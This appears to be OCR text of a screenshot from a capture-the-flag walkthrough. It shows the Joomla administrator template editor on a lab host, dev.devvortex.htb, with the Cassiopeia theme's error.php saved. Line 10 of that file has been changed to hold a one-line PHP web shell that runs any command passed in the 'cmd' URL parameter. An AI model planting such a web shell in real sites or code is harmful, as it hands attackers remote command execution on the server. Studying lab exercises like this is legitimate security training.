 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA&isMedia=0
Joomla!® Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10 system($_GET['cmd']);
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Uri\Uri;
18
19 /** @var Joomla\CMS\Document\ErrorDocument $this */
20
21 $app = Factory::getApplication();
22 $wa = $this->getWebAssetManager();
23
24 // Detecting Active Variables
25 $option = $app->input->getCmd('option', '');